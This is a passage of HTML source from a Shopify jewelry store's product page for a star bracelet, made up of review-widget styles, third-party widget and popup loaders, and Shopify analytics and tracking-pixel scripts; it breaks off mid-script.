.jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019aa746-a0e8-7052-b09b-ca194bc11f29/judgeme-extensions-231/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->



                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=7793286021369
  data-template-name="product.bracelet-product-template"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=7793286021369
  data-collection-id=""
  data-template-name="product.bracelet-product-template"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=197f4e406e6
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=7793286021369
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.bracelet-product-template"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aa746-a0e8-7052-b09b-ca194bc11f29/judgeme-extensions-231/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1519026425","configuration":"{\"shop\":\"alef-bet-jewelry-by-paula.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"947991518e4418d1630f2148c0388b49","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-VCXZXS12C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.0,"currencyCode":"USD"},"product":{"title":"Golden Jewish Star Bracelet","vendor":"Alef Bet by Paula","id":"7793286021369","untranslatedTitle":"Golden Jewish Star Bracelet","url":"\/es\/products\/golden-jewish-star-bracelet","type":"Bracelet"},"id":"46807040164089","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"},"sku":"cz-220-bracelet-a-1","title":"7\"","untranslatedTitle":"7\""},{"price":{"amount":35.0,"currencyCode":"USD"},"product":{"title":"Golden Jewish Star Bracelet","vendor":"Alef Bet by Paula","id":"7793286021369","untranslatedTitle":"Golden Jewish Star Bracelet","url":"\/es\/products\/golden-jewish-star-bracelet","type":"Bracelet"},"id":"46807040196857","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"},"sku":"cz-220-bracelet-a-2","title":"8\"","untranslatedTitle":"8\""},{"price":{"amount":36.0,"currencyCode":"USD"},"product":{"title":"Golden Jewish Star Bracelet","vendor":"Alef Bet by Paula","id":"7793286021369","untranslatedTitle":"Golden Jewish Star Bracelet","url":"\/es\/products\/golden-jewish-star-bracelet","type":"Bracelet"},"id":"46807040229625","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"},"sku":"cz-220-bracelet-a-3","title":"9\"","untranslatedTitle":"9\""}],"purchasingCompany":null},},"https://www.alefbet.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Golden Jewish Star Bracelet\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7793286021369\",\"untranslatedTitle\":\"Golden Jewish Star Bracelet\",\"url\":\"\/es\/products\/golden-jewish-star-bracelet\",\"type\":\"Bracelet\"},\"id\":\"46807040164089\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202\"},\"sku\":\"cz-220-bracelet-a-1\",\"title\":\"7\\\"\",\"untranslatedTitle\":\"7\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7793286021369,"gid":"gid:\/\/shopify\/Product\/7793286021369","vendor":"Alef Bet by Paula","type":"Bracelet","variants":[{"id":46807040164089,"price":3400,"name":"Golden Jewish Star Bracelet - 7\"","public_title":"7\"","sku":"cz-220-bracelet-a-1"},{"id":46807040196857,"price":3500,"name":"Golden Jewish Star Bracelet - 8\"","public_title":"8\"","sku":"cz-220-bracelet-a-2"},{"id":46807040229625,"price":3600,"name":"Golden Jewish Star Bracelet - 9\"","public_title":"9\"","sku":"cz-220-bracelet-a-3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7793286021369}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
